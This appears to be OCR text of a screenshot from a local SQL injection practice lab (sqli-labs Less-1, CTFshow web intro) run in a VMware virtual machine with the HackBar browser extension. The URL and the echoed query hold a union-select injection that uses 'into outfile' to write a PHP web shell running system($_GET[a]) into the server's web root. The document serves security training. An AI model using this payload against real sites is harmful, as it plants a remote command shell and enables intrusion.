 Windows 10 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 10 x64 kali-linux-2023-W10-vmware-a...
CTFshow-web入门 Less-1 **Error Based- String**
192.168.2.8/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php @system($_GET[a]);%20 ?>" into outfile "C:\\phpstudy_pro\\W
工作台 · 语雀 Button 按钮 | Eleme... 组件 | Element 移动设备上的书签
正在
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,@@datadir,"" into outfile "C:\\phpstudy_pro\\WWW\\webshell" -- -' LIMIT 0,1
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.8/sqli/Less-1/?id=-1' union select 1,@@datadir,"<?php @system($_GET[a]);  ?>" into outfile "C:\\phpstudy_pro\\WWW\\phpinfo.php" -- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到“设置”以激活 Window
中
P
英
2023/12/2
2
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。